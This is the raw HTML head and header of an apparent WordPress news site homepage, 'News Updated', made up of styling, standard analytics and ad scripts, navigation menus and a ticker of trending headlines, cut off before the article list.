.middle-block-wrap{display:none}.mob-outer-wrapp{display:block}.menu-toggle{display:inline-block!important;height:30px;width:30px;text-align:left;position:absolute;top:7px}.site-header.layout-two .menu-toggle{top:17px}.site-header.layout-two .right-nav-search{float:right}.ultra-top-header .top-left{display:none!important}.ultra-top-header .top-right{width:100%;text-align:center}}@media (max-width:860px){.primary{width:100%!important}img{width:100%}.nosidebar .ultra-archive.grid .ultra-archive-grid{width:48%}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(even){margin-right:0}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(2n+1){clear:both}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(3n+1){clear:none}.nosidebar .ultra-archive.grid .ultra-archive-grid:nth-child(3n){margin-right:2%}}@media (max-width:768px){.ultra-archive.grid.layout1 .ultra-archive-grid{width:100%;margin-left:0!important;margin-right:0}.ultra-top-header .ultra-date{display:none!important}.ultra-top-header .top-right{float:none;text-align:center}.ultra-top-header .top-left,.ultra-top-header .ultra-date{display:inline-block;width:100%;text-align:center;margin-right:0}}@media (max-width:760px){.site-header.layout-two .ticker-block .ticker-title{float:none;padding:3px 20px 5px;max-width:150px;margin:0 auto;text-align:center}}@media (max-width:640px){.nosidebar .ultra-archive.grid .ultra-archive-grid{width:100%}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}html:not(.jetpack-lazy-images-js-enabled):not(.js) .jetpack-lazy-image{display:none}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://newsupdated.in/wp-content/litespeed/cssjs/7c060.css"/><script id="litespeed-css-async-lib">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){;if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name="google-site-verification" content="yJvmMsthvXFPDxxxA7JvaAmI_E4OaN_3-e_yrdoXD9Q"/><meta name="yandex-verification" content="27e4adaf02a7f06f"/><title>News Updated</title><meta name="description" content="News Updated For You Every Day And Every Time."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://newsupdated.in/"/><link rel="next" href="https://newsupdated.in/page/2/"/><meta property="og:locale" content="en_US"><meta property="og:type" content="website"><meta property="og:title" content="News Updated"><meta property="og:description" content="News Updated For You Every Day And Every Time."><meta property="og:url" content="https://newsupdated.in/"><meta property="og:site_name" content="News Updated"><meta property="og:image" content="https://i1.wp.com/newsupdated.in/wp-content/uploads/2020/08/logo-1.png"><meta property="og:image:secure_url" content="https://i1.wp.com/newsupdated.in/wp-content/uploads/2020/08/logo-1.png"><meta property="og:image:width" content="200"><meta property="og:image:height" content="200"><meta property="og:image:type" content="image/png"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="News Updated"><meta name="twitter:description" content="News Updated For You Every Day And Every Time."><meta name="twitter:image" content="https://i1.wp.com/newsupdated.in/wp-content/uploads/2020/08/logo-1.png"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsupdated.in/#person","name":"Admin","image":{"@type":"ImageObject","url":"https://newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png"}},{"@type":"WebSite","@id":"https://newsupdated.in/#website","url":"https://newsupdated.in","name":"Admin","publisher":{"@id":"https://newsupdated.in/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://newsupdated.in/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://newsupdated.in/#webpage","url":"https://newsupdated.in/","name":"News Updated","about":{"@id":"https://newsupdated.in/#person"},"isPartOf":{"@id":"https://newsupdated.in/#website"},"inLanguage":"en-US"}]}</script><meta name="google-site-verification" content="yJvmMsthvXFPDxxxA7JvaAmI_E4OaN_3-e_yrdoXD9Q"/><meta name="msvalidate.01" content="0248bba1070640ba8fc3ca3f75aba024"/><meta name="yandex-verification" content="7d712c1c9d40f12e"/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//s.w.org'/><link rel='dns-prefetch' href='//c0.wp.com'/><link rel='dns-prefetch' href='//i0.wp.com'/><link rel='dns-prefetch' href='//i1.wp.com'/><link rel='dns-prefetch' href='//i2.wp.com'/><link rel='dns-prefetch' href='//widgets.wp.com'/><link rel='dns-prefetch' href='//s0.wp.com'/><link rel='dns-prefetch' href='//0.gravatar.com'/><link rel='dns-prefetch' href='//1.gravatar.com'/><link rel='dns-prefetch' href='//2.gravatar.com'/><link rel="alternate" type="application/rss+xml" title="News Updated &raquo; Feed" href="https://newsupdated.in/feed/"/><link rel="alternate" type="application/rss+xml" title="News Updated &raquo; Comments Feed" href="https://newsupdated.in/comments/feed/"/><script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsupdated.in\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearrect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataurl();return p.clearrect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataurl()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script><style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" rel='preload' id='wp-block-library-css' href='https://c0.wp.com/c/5.6.2/wp-includes/css/dist/block-library/style.min.css' media='all'/><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/5.6.2/wp-includes/css/dist/block-library/style.min.css' media='all'/></noscript><style id='wp-block-library-inline-css'>.has-text-align-justify{text-align:justify}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" crossorigin="anonymous" rel='preload' id='ultra-seven-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400&#038;ver=5.6.2' media='all'/><noscript><link crossorigin="anonymous" rel='stylesheet' id='ultra-seven-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400&#038;ver=5.6.2' media='all'/></noscript><style id='ultra_seven-style-inline-css'>a:hover,.ultra-top-header .top-left ul li a:hover,.ultra-top-header .top-right ul li a:hover,.top-header-three.ultra-top-header .top-left ul li a:hover,.top-header-three.ultra-top-header .top-right ul li a:hover,.ultra-block-wrapper .block-header .multi-cat-tabs2 ul li.active a,.ultra-block-wrapper .block-header .multi-cat-tabs1 ul li.active a,.ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more:hover,a.ultra-archive-more:hover,.ultra-block-wrapper.grid-post-list.layout-3 .post-content-wrapper h3 a:hover,.site-footer .ultra-bottom-footer .footer-right ul.menu li a:hover,.site-footer .ultra-middle-footer .footer-social ul li a:hover,.ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper h3 a:hover,.ultra-block-wrapper.woo-tab-slider .ultra-tabs ul li.active a,.ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper h3 a:hover,.ultra-block-wrapper.video-cat-tab .single-post .post-caption-wrapper .post-meta span>a:hover,.ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper .post-meta span>a:hover,.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption h3 a:hover,.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption .post-meta span a:hover,.widget_ultra_seven_posts_list .ul-posts a:hover,a.loadmore:hover,.ultra-block-wrapper.post-slider .post-caption h3 a:hover,.widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta a,.star-review-wrapper .star-value,.woocommerce-MyAccount-content p a,.site-header.layout-three .main-navigation>ul>li.current-menu-item>a,.site-header.layout-two .main-navigation>ul>li.current-menu-item>a,.site-header.layout-one .main-navigation>ul>li.current-menu-item>a,.site-header.layout-one .main-navigation>ul>li:hover>a,.site-header.layout-two .main-navigation>ul>li:hover>a,.ultra-bread-home,.related.products h2,.comments-area .submit:hover,.comments-area .comment-reply-link:hover,.post-tag span.tags-links a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,.post-review-wrapper .section-title,.post-review-wrapper .total-reivew-wrapper .stars-count,.post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count,.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,.single_post_pagination_wrapper .next-link .next-text h4 a:hover:after,.site-footer .ultra-bottom-footer .footer-left a:hover{color:#e54e54}.site-header .nav-search-wrap .search-container,.side-menu-wrapper,.ultra-block-wrapper .block-header,.ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more,a.ultra-archive-more,.ultra-block-wrapper .ultra-num-pag .page-numbers.current,.post-review-wrapper .points-review-wrapper,.post-review-wrapper .percent-review-wrapper,.post-review-wrapper .stars-review-wrapper,.post-review-wrapper .summary-wrapper .total-reivew-wrapper,.ultra-block-wrapper .ultra-num-pag .page-numbers:hover,.widget_ultra_seven_posts_list .ul-posts a,.widget_tag_cloud a:hover,a.loadmore,.ultra-about.layout1 .about-img,.ultra-about.layout2 .about-img,.widget_ultra_seven_authors_list .user-image,.widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta:before,blockquote,.widget_ultra_seven_contact_info .ultra-contact-info>div:hover span i,.ultra-bread-home,.ultra-related-wrapper.slide .related-title,.related.products h2,#check-also-box,.comments-area .submit,.comments-area .comment-reply-link,.woocommerce-MyAccount-navigation ul li a,.woocommerce-MyAccount-content,.ultra-block-wrapper .ultra-num-pag .page-numbers.current,.ultra-block-wrapper .ultra-num-pag .page-numbers:hover,.nav-links span.current,.nav-links a:hover,.ultra_tagline_box.ultra-left-border-box,.ultra_tagline_box.ultra-top-border-box,.ultra_tagline_box.ultra-all-border-box,.ultra_toggle{border-color:#e54e54}.site-header .nav-search-wrap .search-container .search-form .search-submit,.site-header.layout-two .ticker-block .ticker-title,h2.widget-title.style1:before,.ultra-main-slider .slider-caption .cat-wrap .cat-links,.ultra-top-header .ultra-date,.ultra-block-wrapper .block-header .header,.ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more,a.ultra-archive-more,.ultra-block-wrapper.grid-post-list.layout-3 .single-post .post-thumb .cat-links,.ultra-block-wrapper .ultra-num-pag .page-numbers.current,.ultra-block-wrapper .ultra-num-pag .page-numbers:hover,.ultra-block-wrapper.youtube-video .video-list-wrapper .video-controls,.ultra-block-wrapper.youtube-video .video-list-wrapper .single-list-wrapper .list-thumb.now-playing:before,h2.widget-title:before,.widget_ultra_social_counters .ultra-social-followers.theme1 li a i,.widget_ultra_social_counters .ultra-social-followers.theme2 li,.widget_tag_cloud a:hover,.widget_ultra_social_counters .ultra-social-followers.theme3 li,.widget_calendar caption,.cat-links,.widget_ultra_seven_posts_list .ul-posts a,a.loadmore,.widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta:before,.widget_ultra_social_icons .ultra-social-icons li,.content-area .single-share ul li,.widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li.active,.ultra-block-wrapper .ultra-num-pag .page-numbers.current,.ultra-block-wrapper .ultra-num-pag .page-numbers:hover,.nav-links span.current,.nav-links a:hover,.widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li:hover,.form_drop_down .form_wrapper_body .button,.archive .page-title:before,.widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li.active,#ultra-go-top,.widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li:hover,.widget_search .search-form .search-submit,.widget_ultra_seven_contact_info .ultra-contact-info>div:hover span i,#check-also-box #check-also-close,.comments-area .submit,.post-tag span.tag-title,.post-review-wrapper .percent-review-wrapper .percent-rating-bar-wrap div,.post-review-wrapper .points-review-wrapper .percent-rating-bar-wrap div,.comments-area .comment-reply-link,.woocommerce-mini-cart__buttons a,.ultra-main-slider .custom .slider-caption:before,.ultra-main-slider .custom .slider-btn:hover,.cart-count,.error-404 .search-submit,.woocommerce.widget_price_filter button[type=submit],.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.widget_search .search-form .search-submit,.woocommerce-product-search button[type=submit],.error-404 .search-submit,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,h2.widget-title.style1 span.title,.block-header.style3 .header:after,.social-shortcode a,.ultra_tagline_box.ultra-bg-box,.ultra-team .member-social-group a,.horizontal .ultra_tab_group .tab-title.active,.horizontal .ultra_tab_group .tab-title.hover,.vertical .ultra_tab_group .tab-title.active,.vertical .ultra_tab_group .tab-title.hover,.ultra_toggle .ultra_toggle_title,#loading1 .object{background:#e54e54}@media (max-width:768px){.ultra-block-wrapper .block-header.style2 .header,.ultra-block-wrapper .block-header.style3 .header{background:#e54e54}}.ultra-block-wrapper .block-header .header:before,h2.widget-title.style1 span.title:before{border-color:transparent transparent transparent #e54e54}.ultra-top-header,.top-header-three.ultra-top-header{background:#000}.ultra-top-header .top-left ul li a,.ultra-top-header .top-right ul li a{color:#fff}.site-header.layout-two .nav-search-wrap,.site-header.layout-three .ultra-menu{background:#fff}.site-header.layout-two .main-navigation>ul>li>a,.side-menu-wrap i,.index-icon a,.main-navigation ul li.menu-item-has-children>a:before,.main-navigation ul>li.menu-item-has-children>a:before,.ultra-search i,.site-header.layout-three .main-navigation>ul>li>a{color:#000}.site-header.layout-two .main-navigation ul li.current-menu-item>a,.site-header.layout-two .main-navigation ul li>a:hover,.site-header.layout-three .main-navigation>ul>li.current-menu-item>a,.site-header.layout-three .main-navigation>ul>li>a:hover{color:#1e73be}.ultra-container{max-width:1170px}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'" rel='preload' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/9.5/css/jetpack.css' media='all'/><noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/9.5/css/jetpack.css' media='all'/></noscript><script src='https://c0.wp.com/c/5.6.2/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script src='https://c0.wp.com/c/5.6.2/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/35204.js' id='ultra-shortcodes-front-js'></script><script src='https://www.googletagmanager.com/gtag/js?id=UA-175213000-1' id='google_gtagjs-js' async></script><script id='google_gtagjs-js-after'>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments)}gtag('set','linker',{"domains":["newsupdated.in"]});gtag('js',new Date());gtag('config','UA-175213000-1');window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments)}gtag('set','linker',{"domains":["newsupdated.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","UA-175213000-1",{"anonymize_ip":true});</script><link rel="https://api.w.org/" href="https://newsupdated.in/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsupdated.in/xmlrpc.php"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newsupdated.in/wp-includes/wlwmanifest.xml"/><meta name="generator" content="WordPress 5.6.2"/><link rel="preconnect" href="https://cdnjs.cloudflare.com"><meta property="og:image" content="https://ichef.bbci.co.uk/news/1024/branded_news/EEBF/production/_117491116_mediaitem117491115.jpg"/><meta property="og:title" content='Instagram photos help Facebook AI &#8216;teach itself&#8217;'/><meta property="og:description" content=''/><meta name="twitter:card" content='summary_large_image'/><meta name="twitter:title" content='Instagram photos help Facebook AI &#8216;teach itself&#8217;'/><meta name="twitter:description" content=''/><meta name="twitter:image" content="https://ichef.bbci.co.uk/news/1024/branded_news/EEBF/production/_117491116_mediaitem117491115.jpg"/><meta name="generator" content="Site Kit by Google 1.27.0"/><meta name="keywords" content=""/><style type='text/css'>img#wpstats{display:none}</style><style type="text/css">.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}</style><style type="text/css">html:not(.jetpack-lazy-images-js-enabled):not(.js) .jetpack-lazy-image{display:none}</style><script>document.documentElement.classList.add('jetpack-lazy-images-js-enabled');</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle=window.adsbygoogle || []).push({"google_ad_client":"ca-pub-6852535663698387","enable_page_level_ads":true,"tag_partner":"site_kit"});</script><link rel="icon" href="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32"/><link rel="icon" href="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192"/><link rel="apple-touch-icon" href="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=180%2C180&#038;ssl=1"/><meta name="msapplication-TileImage" content="https://i0.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-2.png?fit=270%2C270&#038;ssl=1"/></head><body class="home blog wp-custom-logo ultra-fullwidth hfeed has-ticker woocommerce-active columns-3"><div id="loading1" class="ultra-seven-loader"><div id="loading-center"><div id="loading-center-absolute"><div class="object"></div></div></div></div><div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="ultra-top-header clear"><div class="ultra-container"><div class="top-wrap clear"><div class="ultra-date"><i class="fa fa-clock-o"></i><span>Monday,March 8</span></div><div class="top-left"><ul id="menu-header-menu" class="nav top-menu"><li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://newsupdated.in/">Home</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://newsupdated.in/world/">World news</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://newsupdated.in/covid/">(COVID-19)</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://newsupdated.in/indai/">India</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://newsupdated.in/entertainment/">Entertainment</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://newsupdated.in/tech/">Technology</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://newsupdated.in/business/">Business</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://newsupdated.in/sports/">Sports</a></li><li id="menu-item-44545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44545"><a href="https://newsupdated.in/shooping/">Shooping</a></li></ul></div><div class="top-right"><div class="header-icons"><ul></ul></div></div></div></div></div><header id="masthead" class="site-header layout-two"><div class="middle-block-wrap clear"><div class="ultra-container clearfix"><div class="site-branding middle"><a href="https://newsupdated.in/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="200" src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="News Updated" data-lazy-srcset="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?w=200&amp;ssl=1 200w, https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"/></a><h1 class="site-title"><a class="site-brand" href="https://newsupdated.in/" rel="home">News Updated</a></h1><p class="site-description">News Updated For You Every Day And Every Time.</p></div></div></div><div class="mob-outer-wrapp"><div class="container clearfix"><div class="site-branding middle"><a href="https://newsupdated.in/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="200" src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="News Updated" data-lazy-srcset="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?w=200&amp;ssl=1 200w, https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?resize=150%2C150&amp;ssl=1 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i2.wp.com/newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png?fit=200%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"/></a><h1 class="site-title"><a class="site-brand" href="https://newsupdated.in/" rel="home">News Updated</a></h1><p class="site-description">News Updated For You Every Day And Every Time.</p></div><button class="toggle toggle-wrapp"><span class="toggle-wrapp-inner"><span class="toggle-box"><span class="menu-toggle"></span></span></span></button></div><div class="mob-nav-wrapp"><button class="toggle close-wrapp toggle-wrapp"><span class="text">Close Menu</span><span class="icon-wrapp"><i class="fa fa-times" aria-hidden="true"></i></span></button><nav class="avl-mobile-wrapp clear clearfix" arial-label="Mobile" role="navigation" tabindex="1"><ul id="primary-menu" class="mob-primary-menu clear"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://newsupdated.in/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://newsupdated.in/world/">World news</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://newsupdated.in/covid/">(COVID-19)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://newsupdated.in/indai/">India</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://newsupdated.in/entertainment/">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://newsupdated.in/tech/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://newsupdated.in/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://newsupdated.in/sports/">Sports</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44545"><a href="https://newsupdated.in/shooping/">Shooping</a></li></ul></nav><div class="menu-last"></div></div></div><div class="nav-search-wrap clear no-side-menu"><div class="ultra-container clearfix"><div class="right-nav-search"><nav id="site-navigation" class="main-navigation middle"><div class="index-icon active"><a href="https://newsupdated.in"><i class="fa fa-home"></i></a></div><ul id="menu-header-menu-1" class="nav main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://newsupdated.in/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://newsupdated.in/world/">World news</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://newsupdated.in/covid/">(COVID-19)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://newsupdated.in/indai/">India</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://newsupdated.in/entertainment/">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://newsupdated.in/tech/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://newsupdated.in/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://newsupdated.in/sports/">Sports</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44545"><a href="https://newsupdated.in/shooping/">Shooping</a></li></ul></nav><div class="ultra-search middle"><div class="search-icon" tabindex="0"><i class="fa fa-search"></i></div><div class="search-container"><form role="search" method="get" class="search-form" action="https://newsupdated.in/"><label><span class="screen-reader-text">Search for:</span><input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/></label><input type="submit" class="search-submit" value="Search"/></form></div></div></div></div></div><div class="ticker-block clear"><div class="ultra-container"><div class="ticker"><div class="ticker-title"><i class="fa fa-bolt" aria-hidden="true"></i>Trending Now</div><ul class="ultra-ticker cS-hidden"><li><a href="https://newsupdated.in/instagram-photos-help-facebook-ai-teach-itself/">Instagram photos help Facebook AI &#8216;teach itself&#8217;</a></li><li><a href="https://newsupdated.in/pope-francis-defends-iraq-trip-during-coronavirus-pandemic/">Pope Francis Defends Iraq Trip During Coronavirus Pandemic</a></li><li><a href="https://newsupdated.in/daily-cartoon-monday-march-8th/">Daily Cartoon:Monday,March 8th</a></li><li><a href="https://newsupdated.in/virgin-mobile-offering-45-25gb-win-back-offer-to-some-former-customers/">Virgin Mobile offering $45/25GB win-back offer to some former customers</a></li><li><a href="https://newsupdated.in/gamestop-shares-jump-after-retailer-taps-chewy-co-founder-ryan-cohen-to-lead-e-commerce-shift/">GameStop shares jump after retailer taps Chewy co-founder Ryan Cohen to lead e-commerce shift</a></li><li><a href="https://newsupdated.in/2021-nfl-free-agency-top-7-qbs-available-in-free-agency-and-5-others-who-could-be-traded/">2021 NFL free agency:Top 7 QBs available in free agency (and 5 others who could be traded)</a></li></ul></div></div></div></header><div id="content" class="site-content"><div class="ultra-container  grid nosidebar"><div class="content-area ultra-content primary"><main id="main" class="site-main" role="main"><header class="page-header"><h1 class="page-title">Archives</h1></header><div class="posts-wrap-standard"><div class="ultra-archive clearfix standard grid layout1"><div class="ultra-archive-grid"><article id="post-71506" class="post-71506 post type-post status-publish format-standard 